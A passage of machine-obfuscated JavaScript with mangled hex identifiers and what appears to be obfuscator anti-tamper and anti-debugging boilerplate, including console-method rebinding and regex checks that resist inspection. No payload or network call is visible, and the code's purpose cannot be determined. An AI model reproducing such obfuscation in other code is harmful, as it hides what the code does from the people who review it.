_0x24e99=_0x24f17f[_0x15c423(0x337,0x426,0x3d8,0x2dc,0x429)](_0x5c4fc3,this,function(){function _0x35107e(_0x2a2a3f,_0x255d06,_0x239f91,_0x2f6d23,_0x520284){return _0x3fbb7b(_0x239f91- -0x2b6,_0x255d06-0xb8,_0x239f91-0xb3,_0x255d06,_0x520284-0x108);}function _0x1e7fc2(_0x54a340,_0x45b29b,_0x40a6aa,_0x275e1a,_0x96a80c){return _0x3fbb7b(_0x275e1a-0x1ac,_0x45b29b-0xa5,_0x40a6aa-0xbf,_0x45b29b,_0x96a80c-0x11a);}function _0x499491(_0xcc7d0b,_0x44bc33,_0x34f796,_0x51a3c1,_0x38878b){return _0x3fbb7b(_0x44bc33-0x124,_0x44bc33-0x150,_0x34f796-0x36,_0x38878b,_0x38878b-0x1f);}function _0x54d68a(_0x227042,_0x40a37e,_0x48a5b3,_0x460c59,_0x288ca3){return _0x15c423(_0x460c59-0x1b6,_0x40a37e-0x2c,_0x48a5b3-0x18b,_0x48a5b3,_0x288ca3-0xea);}var _0x44e888={'DxKsB':function(_0x375293,_0x4df7db){function _0x575e49(_0x526aaf,_0x120c30,_0x5f0bba,_0x4f8b5a,_0x45fae0){return _0xc6ff(_0x45fae0- -0xcf,_0x5f0bba);}return _0x24f17f[_0x575e49(0x163,0x5,0x68,0x132,0xb2)](_0x375293,_0x4df7db);}};function _0x2bc343(_0x1911f7,_0x3e72a1,_0x1d1687,_0x597d8c,_0xffd985){return _0x2919a7(_0x3e72a1,_0x3e72a1-0xb6,_0x1d1687-0x8f,_0x597d8c-0x8c,_0xffd985- -0x42);}if(_0x24f17f[_0x499491(0x32d,0x3e8,0x3a6,0x4b4,0x4a2)](_0x24f17f[_0x35107e(-0x37,0x8,0x33,0x11,-0x5a)],_0x24f17f[_0x35107e(0x1,0x3e,0x72,-0x41,-0x4f)]))return _0x24e99[_0x499491(0x56a,0x57d,0x52d,0x492,0x521)+_0x2bc343(0x524,0x5ef,0x517,0x671,0x5b4)]()[_0x35107e(0xeb,0xf,0xed,0x1e1,0xcc)+'h'](_0x24f17f[_0x499491(0x509,0x439,0x366,0x50d,0x3c8)])[_0x35107e(0x1be,0x105,0x1a3,0x1b2,0x28e)+_0x499491(0x473,0x545,0x472,0x4ce,0x49b)]()[_0x54d68a(0x53c,0x44c,0x47b,0x456,0x500)+_0x499491(0x494,0x57a,0x601,0x56b,0x5a6)+'r'](_0x24e99)[_0x54d68a(0x42b,0x427,0x365,0x401,0x3bf)+'h'](_0x24f17f[_0x54d68a(0x44a,0x2a5,0x40f,0x373,0x369)]);else VQAfZT[_0x54d68a(0x505,0x446,0x3a1,0x47a,0x4ef)](_0x2b158e,0x257*-0x1+-0x18ef+0x1b46);});_0x24f17f[_0x15c423(0x2a5,0x339,0x339,0x318,0x31b)](_0x24e99);function _0x2919a7(_0x560fe1,_0x23d788,_0x437efc,_0x2f2701,_0x57e067){return _0xc6ff(_0x57e067-0x391,_0x560fe1);}var _0x304f6b=(function(){function _0x315316(_0x280560,_0x505322,_0x4f2015,_0x515af4,_0x33a5c3){return _0x3fbb7b(_0x33a5c3- -0x1e5,_0x505322-0x22,_0x4f2015-0x1cc,_0x280560,_0x33a5c3-0xa6);}function _0x2e1973(_0x4fdec3,_0x149ee3,_0x86e367,_0x3ad780,_0x418bfc){return _0x3fbb7b(_0x3ad780- -0x14,_0x149ee3-0x45,_0x86e367-0x124,_0x418bfc,_0x418bfc-0x16b);}function _0x4b88e1(_0x107e75,_0xec0dc2,_0x574e19,_0x14425b,_0x586cd2){return _0x5b4983(_0x107e75-0x12e,_0xec0dc2-0x8c,_0x586cd2,_0x14425b-0x1bc,_0x574e19-0x47a);}function _0x40086d(_0x14f73e,_0x41778b,_0x362629,_0x2d2c8a,_0x22a124){return _0x5b4983(_0x14f73e-0x79,_0x41778b-0xaf,_0x2d2c8a,_0x2d2c8a-0xa8,_0x362629-0x5f);}var _0x3876ce={'zySNo':_0x24f17f[_0x4b88e1(0x326,0x34e,0x2dc,0x33d,0x3c3)],'KjCNk':_0x24f17f[_0x315316(0x16f,0x1c8,0x187,0x1c9,0x181)],'yuvib':function(_0x4510fa,_0x101d13){function _0x2f3fd5(_0x17fd37,_0x220372,_0x2c528b,_0x21750c,_0x4ba17c){return _0x4b88e1(_0x17fd37-0x65,_0x220372-0x106,_0x4ba17c- -0x4b1,_0x21750c-0x37,_0x2c528b);}return _0x24f17f[_0x2f3fd5(-0x256,-0x24c,-0x11c,-0x2a6,-0x1f3)](_0x4510fa,_0x101d13);},'mddJh':_0x24f17f[_0x4b88e1(0x3b1,0x36b,0x44f,0x490,0x428)],'cXNbJ':function(_0x36a0d8,_0x3504f1){function _0x7a7600(_0x507820,_0x290a8e,_0x4a65f6,_0xbd4450,_0x2c0509){return _0x395555(_0x507820-0x22,_0xbd4450-0x175,_0x4a65f6-0x53,_0x4a65f6,_0x2c0509-0x1b5);}return _0x24f17f[_0x7a7600(0x51a,0x57e,0x57c,0x4c1,0x500)](_0x36a0d8,_0x3504f1);},'mzJHJ':_0x24f17f[_0x395555(0x314,0x296,0x2db,0x2b8,0x229)],'zFBGQ':function(_0x21d1c6,_0x22ce71){function _0x4b2668(_0x25a233,_0x378f9a,_0x32278c,_0x5c0992,_0x455094){return _0x4b88e1(_0x25a233-0x1a,_0x378f9a-0x16,_0x32278c- -0x3dc,_0x5c0992-0x1e,_0x378f9a);}return _0x24f17f[_0x4b2668(-0x6d,-0x41,-0xa3,-0x69,-0xec)](_0x21d1c6,_0x22ce71);},'LdFem':_0x24f17f[_0x395555(0x281,0x374,0x3ef,0x291,0x42f)],'ESQpo':function(_0x25b495,_0x4086a6){function _0x1ac5c7(_0xec3047,_0x40d53d,_0x73073b,_0xa86151,_0x1dd25a){return _0x315316(_0x1dd25a,_0x40d53d-0x1d4,_0x73073b-0x6a,_0xa86151-0x153,_0xec3047- -0x179);}return _0x24f17f[_0x1ac5c7(0x48,0x0,-0x4b,0x26,-0x75)](_0x25b495,_0x4086a6);},'IEDEo':function(_0x54f1ef){function _0x583137(_0x34c121,_0x14ce05,_0x21a5e4,_0x33b9c8,_0x59bb93){return _0x40086d(_0x34c121-0x9f,_0x14ce05-0x105,_0x34c121-0x268,_0x33b9c8,_0x59bb93-0x50);}return _0x24f17f[_0x583137(0x22d,0x1a0,0x163,0x221,0x1fd)](_0x54f1ef);},'BWJxo':function(_0x149e95,_0x5f0b94){function _0xab8e40(_0x1fb713,_0x540bb9,_0x69c23c,_0x206708,_0x233b55){return _0x4b88e1(_0x1fb713-0x180,_0x540bb9-0x1bd,_0x233b55- -0x140,_0x206708-0x9,_0x1fb713);}return _0x24f17f[_0xab8e40(0x237,0x246,0x301,0x2fd,0x267)](_0x149e95,_0x5f0b94);},'EsRoV':_0x24f17f[_0x315316(0x222,0x2f1,0x23b,0x1ae,0x228)],'AFmll':function(_0x129420,_0x212415){function _0x499730(_0x324688,_0x280e76,_0x453323,_0x350f12,_0x2c5cde){return _0x4b88e1(_0x324688-0x3d,_0x280e76-0x126,_0x324688- -0x32f,_0x350f12-0x9c,_0x350f12);}return _0x24f17f[_0x499730(0x29,0xf7,0x18,-0x1b,-0x65)](_0x129420,_0x212415);},'hBWlv':_0x24f17f[_0x2e1973(0x41f,0x50f,0x3d6,0x42d,0x516)],'PzYWc':_0x24f17f[_0x395555(0x403,0x314,0x271,0x258,0x2a9)],'wgcBM':function(_0x4bd654,_0x493b50){function _0x447a3d(_0xb8fb13,_0x1b34c9,_0x30bdda,_0x1577e3,_0x266a75){return _0x2e1973(_0xb8fb13-0x36,_0x1b34c9-0x1e3,_0x30bdda-0x178,_0x30bdda- -0x39c,_0x266a75);}return _0x24f17f[_0x447a3d(0x7e,0xff,0xef,0x83,0xc0)](_0x4bd654,_0x493b50);},'dLCBW':_0x24f17f[_0x395555(0x2c2,0x38b,0x394,0x39f,0x368)],'KSPRM':function(_0x371c7a,_0xa5feda){function _0x4151dc(_0xdf4ba3,_0x32c921,_0x189075,_0x3d22e1,_0x4e7392){return _0x2e1973(_0xdf4ba3-0x7b,_0x32c921-0x62,_0x189075-0x1ed,_0x4e7392- -0x44e,_0x3d22e1);}return _0x24f17f[_0x4151dc(0xfd,-0x6e,0x6f,-0xba,0x1e)](_0x371c7a,_0xa5feda);},'GLMVL':_0x24f17f[_0x2e1973(0x47e,0x3de,0x40b,0x3b2,0x353)],'SYXIA':_0x24f17f[_0x2e1973(0x505,0x4e2,0x3eb,0x41c,0x40a)],'wdiwl':function(_0x500f08,_0x1cbb8e){function _0x2432d5(_0x2394e0,_0x110f65,_0x268280,_0x1a725f,_0x350c44){return _0x40086d(_0x2394e0-0x35,_0x110f65-0x151,_0x110f65- -0x70,_0x268280,_0x350c44-0x121);}return _0x24f17f[_0x2432d5(-0x1d6,-0x1a8,-0xf6,-0x104,-0x149)](_0x500f08,_0x1cbb8e);},'EsZLX':_0x24f17f[_0x4b88e1(0x30b,0x3dc,0x3f6,0x331,0x4bb)]};function _0x395555(_0x4dcddc,_0x21899f,_0x3ea594,_0x56ef92,_0x21960f){return _0x2919a7(_0x56ef92,_0x21899f-0x186,_0x3ea594-0x72,_0x56ef92-0xeb,_0x21899f- -0x209);}if(_0x24f17f[_0x395555(0x363,0x2a4,0x2ea,0x2e6,0x285)](_0x24f17f[_0x395555(0x470,0x3ae,0x43e,0x3da,0x481)],_0x24f17f[_0x395555(0x465,0x3ae,0x457,0x367,0x442)])){var _0x778098=new _0x3178be(wXRCok[_0x40086d(-0x1b0,-0xf8,-0x176,-0x110,-0x1fc)]),_0x8c139a=new _0x53400a(wXRCok[_0x40086d(0xac,0x9c,-0x39,0x67,-0xfe)],'i'),_0x560b26=wXRCok[_0x4b88e1(0x45d,0x2f6,0x3ea,0x465,0x4bf)](_0x752780,wXRCok[_0x40086d(-0xe2,-0x164,-0xfa,-0xdc,-0x9e)]);!_0x778098[_0x4b88e1(0x380,0x1a4,0x294,0x35f,0x1cd)](wXRCok[_0x4b88e1(0x359,0x403,0x3d1,0x3bc,0x491)](_0x560b26,wXRCok[_0x2e1973(0x2ab,0x32a,0x282,0x326,0x25c)]))||!_0x8c139a[_0x4b88e1(0x324,0x28b,0x294,0x25b,0x222)](wXRCok[_0x40086d(-0x10e,-0x1e8,-0x158,-0x1c0,-0x84)](_0x560b26,wXRCok[_0x4b88e1(0x36d,0x39c,0x374,0x3c4,0x2b7)]))?wXRCok[_0x315316(0x115,0x2b1,0x21a,0x121,0x1c4)](_0x560b26,'0'):wXRCok[_0x2e1973(0x4a3,0x4ed,0x524,0x479,0x3de)](_0x20fddf);}else{var _0x2a16ed=!![];return function(_0x46cc9c,_0x486345){var _0x2dead9={'qknBc':function(_0x39eebd,_0xccf2b2){function _0x286fad(_0x25751b,_0x1d7e17,_0x54a825,_0x365c46,_0x4fcab1){return _0xc6ff(_0x25751b-0x1bf,_0x365c46);}return _0x3876ce[_0x286fad(0x416,0x499,0x484,0x471,0x416)](_0x39eebd,_0xccf2b2);},'gjlXg':_0x3876ce[_0xd68dde(0x27b,0x25a,0x2f4,0x308,0x249)],'yzOwS':function(_0x1568eb,_0x495357){function _0x1581a6(_0x49adbd,_0x41b04a,_0x45d8ee,_0xece7e1,_0x39b591){return _0xd68dde(_0x49adbd-0xce,_0x49adbd,_0x45d8ee-0x143,_0xece7e1-0x1,_0x39b591-0xb1);}return _0x3876ce[_0x1581a6(0x261,0x1dc,0x31d,0x2ef,0x2a2)](_0x1568eb,_0x495357);},'OyDby':function(_0x492c41,_0x2f6b09){function _0x1a6465(_0x3c703b,_0x4a7dd1,_0x1550f8,_0x46513c,_0x511b11){return _0xd68dde(_0x3c703b-0x1b,_0x511b11,_0x1550f8-0x189,_0x46513c-0x4a,_0x3c703b-0x395);}return _0x3876ce[_0x1a6465(0x591,0x5c3,0x5fe,0x52c,0x5e2)](_0x492c41,_0x2f6b09);},'SxTGo':_0x3876ce[_0xd68dde(0x69,0xa3,0x8e,0x19f,0x14a)],'TBGNm':_0x3876ce[_0xd68dde(0x2eb,0x29e,0x309,0x19c,0x229)],'rfSTK':function(_0x1890ff,_0x120a08){function _0x1d5157(_0x48f9a2,_0x51fccf,_0x3ccd7d,_0x5d88e3,_0x3a7c92){return _0xd68dde(_0x48f9a2-0xbb,_0x48f9a2,_0x3ccd7d-0x157,_0x5d88e3-0x105,_0x3a7c92- -0x1f3);}return _0x3876ce[_0x1d5157(0x10f,-0x55,-0x40,0xe1,0x6e)](_0x1890ff,_0x120a08);},'EqSCB':_0x3876ce[_0x32c232(0xeb,0x1a0,0x10e,0x1b6,0x1c)],'ajseK':function(_0x56c7ba,_0x213901){function _0x44ad78(_0x281844,_0x2f56d4,_0x4942a3,_0x17de31,_0x64fe4a){return _0xd68dde(_0x281844-0x3d,_0x2f56d4,_0x4942a3-0x71,_0x17de31-0x16d,_0x64fe4a-0xa4);}return _0x3876ce[_0x44ad78(0x30d,0x297,0x231,0x337,0x2c9)](_0x56c7ba,_0x213901);},'kqqDB':_0x3876ce[_0x4a3d60(0x290,0x160,0x2eb,0x224,0x2dd)],'SoZaK':_0x3876ce[_0x32c232(-0xf3,-0x108,-0x17,0x89,-0x6d)]};function _0x32c232(_0x42218f,_0x1a6e90,_0x3b2f81,_0x2af4df,_0x404f86){return _0x4b88e1(_0x42218f-0x18d,_0x1a6e90-0x1d6,_0x3b2f81- -0x336,_0x2af4df-0x14a,_0x1a6e90);}function _0x363181(_0x6ec2ac,_0xb48702,_0x1f800b,_0x31b5b7,_0x50c1fa){return _0x40086d(_0x6ec2ac-0x93,_0xb48702-0x3c,_0x31b5b7-0x5d,_0x1f800b,_0x50c1fa-0x171);}function _0x4a3d60(_0x25dd50,_0x2aa140,_0x5ca3b3,_0x178e94,_0x4d9947){return _0x40086d(_0x25dd50-0x4d,_0x2aa140-0x16,_0x178e94-0x25e,_0x2aa140,_0x4d9947-0x45);}function _0x39c05b(_0x4580ed,_0x187ba4,_0x5b51b5,_0x32dc1a,_0x1af198){return _0x395555(_0x4580ed-0xaf,_0x1af198-0x2d,_0x5b51b5-0x138,_0x4580ed,_0x1af198-0x15b);}function _0xd68dde(_0x25a64d,_0x2507bb,_0x35b8d2,_0x22739a,_0xa7bc14){return _0x395555(_0x25a64d-0xc6,_0xa7bc14- -0x184,_0x35b8d2-0x131,_0x2507bb,_0xa7bc14-0x11a);}if(_0x3876ce[_0x39c05b(0x3c2,0x2e6,0x36f,0x43c,0x384)](_0x3876ce[_0xd68dde(0x109,0x2b1,0x23f,0x275,0x1e6)],_0x3876ce[_0x39c05b(0x3df,0x3b7,0x438,0x43d,0x397)])){if(_0x32efef){var _0x11476e=_0xcaa460[_0x4a3d60(0x1b9,0x1af,0x296,0x253,0x234)](_0x15fdb1,arguments);return _0x4c9a41=null,_0x11476e;}}else{var _0x544849=_0x2a16ed?function(){var _0x19061f={'nDslu':function(_0xa3c676,_0x301227){function _0x5a5d57(_0x52ecd6,_0x330501,_0x2fc737,_0x5f1dbe,_0x23e045){return _0xc6ff(_0x5f1dbe-0x10d,_0x330501);}return _0x2dead9[_0x5a5d57(0x2e6,0x243,0x1f4,0x297,0x324)](_0xa3c676,_0x301227);},'HLznZ':_0x2dead9[_0x36ad11(0x548,0x533,0x445,0x4f7,0x45a)],'xuZCb':function(_0x314199,_0x30ebcb){function _0x4eab68(_0x42d737,_0x133cc1,_0x5517d3,_0x2d441e,_0x5c6251){return _0x36ad11(_0x5c6251,_0x133cc1-0x36,_0x5517d3-0x157,_0x2d441e-0x78,_0x42d737- -0x3fc);}return _0x2dead9[_0x4eab68(0x1cd,0x115,0x1af,0x282,0xf5)](_0x314199,_0x30ebcb);},'ZCfoe':function(_0x387bf1,_0x502f18){function _0x3bcc93(_0x515987,_0x2333a6,_0xcf4b83,_0x41039e,_0x5d8444){return _0x36ad11(_0x5d8444,_0x2333a6-0x188,_0xcf4b83-0x28,_0x41039e-0x17d,_0x2333a6- -0x181);}return _0x2dead9[_0x3bcc93(0x429,0x448,0x4c0,0x509,0x4f9)](_0x387bf1,_0x502f18);},'llhiy':function(_0x4e9b6f,_0x51ddf2){function _0x50f1bb(_0x129c97,_0x1ed110,_0x42f1d9,_0x25fae7,_0x25127a){return _0x36ad11(_0x42f1d9,_0x1ed110-0xcc,_0x42f1d9-0x17b,_0x25fae7-0x1c3,_0x129c97-0xbb);}return _0x2dead9[_0x50f1bb(0x5a9,0x65a,0x560,0x572,0x5fd)](_0x4e9b6f,_0x51ddf2);},'OAQCt':_0x2dead9[_0x3d97f7(0x228,0x259,0x1de,0x2b2,0x186)],'mlDFD':_0x2dead9[_0x3d97f7(0x264,0x3ba,0x34b,0x3fa,0x396)]};function _0x9d8605(_0xfe0aa6,_0x2f44ac,_0x79cf3c,_0x360781,_0x4ef616){return _0x39c05b(_0x2f44ac,_0x2f44ac-0x180,_0x79cf3c-0xcb,_0x360781-0x159,_0xfe0aa6- -0x50b);}function _0x24cec0(_0xe13c35,_0x565459,_0xa2676e,_0xd68bcf,_0xfd3678){return _0x4a3d60(_0xe13c35-0x15d,_0xa2676e,_0xa2676e-0x3d,_0xfd3678-0x24d,_0xfd3678-0x25);}function _0x3d97f7(_0x39a4b4,_0x2afee1,_0x1d714d,_0x3650cb,_0x548214){return _0x363181(_0x39a4b4-0xd2,_0x2afee1-0x17b,_0x39a4b4,_0x1d714d-0x2e6,_0x548214-0xde);}function _0x2663c3(_0x467083,_0x276f68,_0x575e3a,_0x3649a4,_0x3344ee){return _0x363181(_0x467083-0xae,_0x276f68-0x1c9,_0x467083,_0x3344ee- -0x64,_0x3344ee-0xe6);}function _0x36ad11(_0x486b82,_0xf17655,_0x5a34da,_0x532471,_0x28dbe0){return _0x363181(_0x486b82-0x1bf,_0xf17655-0xb1,_0x486b82,_0x28dbe0-0x544,_0x28dbe0-0x8e);}if(_0x2dead9[_0x3d97f7(0x332,0x3d6,0x391,0x45a,0x312)](_0x2dead9[_0x3d97f7(0x39b,0x2e8,0x37a,0x356,0x453)],_0x2dead9[_0x36ad11(0x622,0x550,0x5c0,0x510,0x5d8)]))_0x5f2523+=_0x19061f[_0x36ad11(0x549,0x4c7,0x688,0x4c3,0x5a8)](_0x19061f[_0x24cec0(0x331,0x342,0x30c,0x2bb,0x398)],_0x19061f[_0x36ad11(0x47d,0x5f2,0x564,0x5f6,0x518)](_0x32063b,_0x1fcb04));else{if(_0x486345){if(_0x2dead9[_0x2663c3(0x1a,0x2c,0x72,0x4a,0x39)](_0x2dead9[_0x3d97f7(0x459,0x306,0x371,0x2b6,0x3d2)],_0x2dead9[_0x2663c3(-0xb4,-0x50,-0x18d,-0x1a9,-0x12d)]))_0x3e4b69=EQWvcK[_0x24cec0(0x3a9,0x469,0x442,0x4f7,0x495)](_0x4be47a,EQWvcK[_0x36ad11(0x5ca,0x5fd,0x5a6,0x559,0x5a8)](EQWvcK[_0x24cec0(0x52a,0x3d9,0x4ee,0x526,0x47d)](EQWvcK[_0x24cec0(0x3c0,0x441,0x410,0x445,0x43d)],EQWvcK[_0x24cec0(0x41c,0x422,0x45e,0x393,0x441)]),');'))();else{var _0x4dfc9f=_0x486345[_0x3d97f7(0x37a,0x326,0x338,0x2af,0x383)](_0x46cc9c,arguments);return _0x486345=null,_0x4dfc9f;}}}}:function(){};return _0x2a16ed=![],_0x544849;}};}}());function _0x2f2e5b(_0x5c544b,_0x502fd8,_0x3bd512,_0x358e87,_0x324374){return _0xc6ff(_0x5c544b- -0x1e,_0x358e87);}(function(){function _0x56ed20(_0x316393,_0x9751b6,_0x3e6466,_0x352cf6,_0x103d7b){return _0x2f2e5b(_0x316393-0x157,_0x9751b6-0x17b,_0x3e6466-0x139,_0x352cf6,_0x103d7b-0xb5);}var _0x31511d={'qvrql':function(_0x19f27a,_0x419a01){function _0x56057a(_0x170997,_0x2d6a31,_0x4dbb0b,_0x181534,_0x592062){return _0xc6ff(_0x2d6a31- -0xc8,_0x181534);}return _0x24f17f[_0x56057a(0x196,0x10b,0x1c4,0x1d0,0x173)](_0x19f27a,_0x419a01);},'GJmaZ':_0x24f17f[_0x408c94(0x156,0x1ab,0xd9,0x109,0x183)],'xGYWi':_0x24f17f[_0x4c82d8(0x4ae,0x4f0,0x421,0x59a,0x55a)],'waFAp':_0x24f17f[_0x77aee2(-0x42,0x0,0xa9,-0x4f,0x51)],'mJSCE':function(_0x3be484,_0x440c81){function _0x33462f(_0x45e1b8,_0x1e53fe,_0x870893,_0x2f6bc0,_0x2a88cc){return _0x4c82d8(_0x2a88cc-0x68,_0x45e1b8,_0x870893-0x11d,_0x2f6bc0-0xe1,_0x2a88cc-0x13b);}return _0x24f17f[_0x33462f(0x556,0x625,0x60b,0x6ee,0x644)](_0x3be484,_0x440c81);},'SZofU':_0x24f17f[_0x408c94(0x1e9,0x2ca,0x2a5,0x338,0x278)],'bqeYH':function(_0x19400c,_0x46558e){function _0xf1ca41(_0x8f93d4,_0x15e628,_0x848122,_0x3e9484,_0x5a2dc9){return _0x4c82d8(_0x3e9484- -0x6ae,_0x15e628,_0x848122-0xe6,_0x3e9484-0xe8,_0x5a2dc9-0x18d);}return _0x24f17f[_0xf1ca41(-0x267,-0x1f3,-0x164,-0x1b7,-0x165)](_0x19400c,_0x46558e);},'ZMuKM':_0x24f17f[_0x408c94(0x146,0xe0,0x11d,0x35,0xcb)],'OINvL':_0x24f17f[_0x4c82d8(0x552,0x461,0x543,0x5bc,0x56b)],'QwNJG':_0x24f17f[_0x408c94(0x16f,0x208,0x266,0x171,0x1b4)],'MsInJ':_0x24f17f[_0x4c82d8(0x516,0x4fd,0x51b,0x4f6,0x4b3)],'TLTsd':function(_0x5a4490,_0x22bead){function _0x1fa31c(_0xde4f15,_0x58b2e0,_0x168ff2,_0x2bef75,_0xb0c678){return _0x4c82d8(_0xb0c678- -0x2c1,_0xde4f15,_0x168ff2-0xd1,_0x2bef75-0x2a,_0xb0c678-0x3a);}return _0x24f17f[_0x1fa31c(0x2c7,0x3d0,0x404,0x3e1,0x351)](_0x5a4490,_0x22bead);},'nUMgx':_0x24f17f[_0x77aee2(0x1d,-0xe,0x12,0xae,-0x2c)],'QCFgN':function(_0x12966f){function _0x13e793(_0x2ecaf9,_0x4ce69c,_0x12003c,_0x156ffd,_0x55b288){return _0x3e170f(_0x2ecaf9-0x22,_0x55b288-0x229,_0x12003c-0x3b,_0x156ffd-0x186,_0x2ecaf9);}return _0x24f17f[_0x13e793(0x23a,0x26f,0x2d9,0x34b,0x2a7)](_0x12966f);}};function _0x77aee2(_0x1b6f28,_0x7ecd19,_0x557b49,_0x5d3b0b,_0x5444ac){return _0x3fbb7b(_0x7ecd19- -0x366,_0x7ecd19-0x73,_0x557b49-0x17,_0x5d3b0b,_0x5444ac-0x1d1);}function _0x4c82d8(_0x17ac10,_0x4e88e7,_0x442d57,_0x399bf1,_0x3dd448){return _0x15c423(_0x17ac10-0x302,_0x4e88e7-0xf1,_0x442d57-0x1b6,_0x4e88e7,_0x3dd448-0xc0);}function _0x3e170f(_0x2a20a9,_0x34ba96,_0x3db367,_0x347d9a,_0x3708e4){return _0x15c423(_0x34ba96- -0x232,_0x34ba96-0x1b6,_0x3db367-0x1ab,_0x3708e4,_0x3708e4-0x57);}function _0x408c94(_0x8049d7,_0x2de1dc,_0x10b1a2,_0xc6955d,_0x5e77c6){return _0x2919a7(_0x8049d7,_0x2de1dc-0x1e4,_0x10b1a2-0xaf,_0xc6955d-0x188,_0x5e77c6- -0x3d4);}if(_0x24f17f[_0x3e170f(-0x85,-0x98,0x25,-0x1e,-0x144)](_0x24f17f[_0x56ed20(0x3cc,0x3ae,0x451,0x35d,0x4b2)],_0x24f17f[_0x408c94(0x281,0x1c1,0x1d6,0x213,0x250)])){var _0x492138=_0x24f17f[_0x4c82d8(0x642,0x6e1,0x6b3,0x599,0x639)][_0x408c94(0x1d1,0x195,0x214,0x207,0x23c)]('|'),_0x1ffd61=-0x8*-0xc8+-0x17c+-0x4c4;while(!![]){switch(_0x492138[_0x1ffd61++]){case'0':var _0x4ad972=_0x344f24[_0x48248a]||_0x43a58a;continue;case'1':var _0x48248a=_0x1059ae[_0x26e49b];continue;case'2':_0x43a58a[_0x56ed20(0x3e4,0x3a6,0x2f2,0x46c,0x4c4)+_0x4c82d8(0x59b,0x4c2,0x645,0x610,0x4bc)]=_0x387402[_0x3e170f(-0xa8,0x3b,-0x23,0x54,0x56)](_0x53b239);continue;case'3':_0x43a58a[_0x56ed20(0x3d6,0x4a3,0x492,0x36f,0x36c)+_0x4c82d8(0x5cb,0x66d,0x67b,0x4db,0x609)]=_0x4ad972[_0x3e170f(0x7d,0xcf,0x80,-0x19,0x24)+_0x3e170f(0x5e,0x97,0x8,0x97,-0x4)][_0x4c82d8(0x56f,0x620,0x608,0x52d,0x4f0)](_0x4ad972);continue;case'4':_0x2519fe[_0x48248a]=_0x43a58a;continue;case'5':var _0x43a58a=_0x58a6dd[_0x4c82d8(0x5a2,0x529,0x4e2,0x645,0x67c)+_0x408c94(0x281,0x318,0x286,0x276,0x257)+'r'][_0x56ed20(0x33a,0x358,0x382,0x2e3,0x410)+_0x77aee2(-0x5,0x91,0x10,0xcf,0x10c)][_0x408c94(0x2b3,0x1cf,0x163,0x268,0x1c6)](_0x21d0b9);continue;}break;}}else _0x24f17f[_0x3e170f(0x57,0x64,-0x42,-0x8e,0xa0)](_0x304f6b,this,function(){function _0x1467cb(_0x1e14ff,_0x47cdc6,_0xde8d90,_0x43d13c,_0x151d91){return _0x56ed20(_0x1e14ff- -0x2a9,_0x47cdc6-0x114,_0xde8d90-0x19a,_0x43d13c,_0x151d91-0x106);}function _0x2cecb5(_0x1e51a5,_0x27c416,_0x4a71ec,_0x107a2c,_0x26e745){return _0x4c82d8(_0x107a2c- -0x212,_0x1e51a5,_0x4a71ec-0xd1,_0x107a2c-0x13,_0x26e745-0x1cc);}function _0x315e52(_0x4e1a8e,_0x17fb9f,_0x3ab77b,_0x192558,_0x5b648b){return _0x77aee2(_0x4e1a8e-0x1ad,_0x5b648b-0x24b,_0x3ab77b-0x26,_0x17fb9f,_0x5b648b-0x8d);}function _0x1d786e(_0x461358,_0x457d91,_0x36076b,_0x3042e5,_0x326055){return _0x77aee2(_0x461358-0x1a3,_0x326055-0x90,_0x36076b-0x148,_0x457d91,_0x326055-0x156);}function _0x193447(_0x337f53,_0x4cfb2d,_0x1678a9,_0x4ffd26,_0x371d0f){return _0x56ed20(_0x371d0f- -0x47a,_0x4cfb2d-0x181,_0x1678a9-0x19,_0x4ffd26,_0x371d0f-0x172);}if(_0x31511d[_0x1d786e(0x17b,0xaf,0xe9,0x155,0x171)](_0x31511d[_0x1d786e(0xd6,-0x91,0xa9,0xa0,0x4e)],_0x31511d[_0x1d786e(-0xa1,0xbd,-0x2a,0x115,0x4e)])){var _0x512666=new RegExp(_0x31511d[_0x1467cb(0xd8,0x7,0x11a,0x13,0x1b2)]),_0x406859=new RegExp(_0x31511d[_0x2cecb5(0x351,0x380,0x2f6,0x3e1,0x3a0)],'i'),_0x35eef2=_0x31511d[_0x193447(-0x31,-0x146,-0x107,-0xc0,-0x112)](_0x37cbfd,_0x31511d[_0x1d786e(0xa3,0xa2,-0x7f,0x119,0x6c)]);if(!_0x512666[_0x315e52(0x172,0x293,0xbe,0xcf,0x1a1)](_0x31511d[_0x1467cb(0x13,0x4a,-0xd,0xfd,-0x36)](_0x35eef2,_0x31511d[_0x315e52(0x2e7,0x343,0x20d,0x264,0x2a0)]))||!_0x406859[_0x1467cb(-0x70,-0x13,-0x8a,-0x32,0x48)](_0x31511d[_0x2cecb5(0x26e,0x3be,0x30e,0x2d7,0x29c)](_0x35eef2,_0x31511d[_0x193447(-0xd,-0x16c,-0x182,-0xf,-0xd4)]))){if(_0x31511d[_0x2cecb5(0x346,0x366,0x4a2,0x3df,0x365)](_0x31511d[_0x1467cb(0xd7,0x198,0x166,0x54,0x1c3)],_0x31511d[_0x193447(-0x201,-0x1b4,-0x267,-0x2e5,-0x245)])){var _0x48c58c=_0x28eefb?function(){function _0x2c9517(_0xc4554,_0x34f62e,_0x4f6a2c,_0x572a71,_0x1e2bac){return _0x315e52(_0xc4554-0x52,_0x34f62e,_0x4f6a2c-0x15c,_0x572a71-0xb0,_0x4f6a2c-0x301);}if(_0x38beb4){var _0x2157dd=_0x2d2a37[_0x2c9517(0x569,0x55c,0x61e,0x632,0x6a0)](_0x823579,arguments);return _0x17188e=null,_0x2157dd;}}:function(){};return _0x273499=![],_0x48c58c;}else _0x31511d[_0x1d786e(0x5a,0x5e,-0x27,0x6e,0x11)](_0x35eef2,'0');}else{if(_0x31511d[_0x315e52(0x35b,0x335,0x2e1,0x2ed,0x32c)](_0x31511d[_0x1d786e(0x11d,0x23c,0xb4,0x1a1,0x152)],_0x31511d[_0x315e52(0x333,0x3a5,0x307,0x24a,0x30d)]))_0x31511d[_0x1d786e(0x1a9,0x18f,0x81,0x4e,0xf1)](_0x37cbfd);else return![];}}else{var _0x3c3137=_0x1ec339?function(){function _0x24edb9(_0x2315ef,_0xb99df2,_0x3f5506,_0xc319b3,_0x47f9d6){return _0x315e52(_0x2315ef-0x137,_0x47f9d6,_0x3f5506-0x68,_0xc319b3-0x1b8,_0xb99df2- -0x31a);}if(_0x560ced){var _0x357b2d=_0x1cdf93[_0x24edb9(0x63,0x3,-0xb6,0x7b,-0x4f)](_0x1b09e1,arguments);return _0x27ed4c=null,_0x357b2d;}}:function(){};return _0x4eb747=![],_0x3c3137;}})();}());function _0x15c423(_0x399536,_0x59aeda,_0x184739,_0x505591,_0x2d9d9b){return _0xc6ff(_0x399536-0x64,_0x505591);}var _0x31caba=(function(){function 